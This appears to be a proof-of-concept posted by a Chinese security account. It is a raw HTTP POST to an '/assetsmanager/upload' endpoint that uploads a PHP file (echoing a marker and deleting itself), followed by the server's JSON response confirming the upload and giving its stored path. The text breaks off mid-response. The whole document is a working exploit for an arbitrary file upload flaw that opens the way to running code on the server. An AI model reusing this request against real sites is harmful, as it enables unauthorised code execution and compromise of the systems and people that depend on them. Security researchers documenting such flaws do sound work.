 POST /assetsmanager/upload HTTP/1.1
Host:
Content-Type: multipart/form-data;
boundary=---------------------------36D28FBc36bd6feE7Fb3
Cookie: mysession=95524f01e238bf51bb60d77ede3bea92
User-Agent: Mozilla/5.0
Content-Length: 357
-----------------------------36D28FBc36bd6feE7Fb3
Content-Disposition: form-data; name="files[]"; filename="BE1a3e.php"
Content-Type: text/php
<?php echo "1a6534222cFd04e80test";unlink(__FILE__);?>
-----------------------------36D28FBc36bd6feE7Fb3
Content-Disposition: form-data; name="folder"
-----------------------------36D28FBc36bd6feE7Fb3--
1 HTTP/1.1 200 OK
2 Date:
3 Server: Apache
4 Expires:
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Upgrade: h2,h2c
8 Connection: Upgrade
9 Vary: Accept-Encoding
10 Content-Type: application/json
11 Content-Length: 388
12
13 {
"uploaded":[
"BE1a3e.php"
],
"failed":[
],
"assets":[
{
"path":"66463ad9e8be4BE1a3e.php",
"title":"BE1a3e.php",
"mime":"text\/x-php",
"description":"",
"tags":[
],
"size":54,
"image":false,
"video":false,
"audio":false,
公众号 · 网安鲲为帝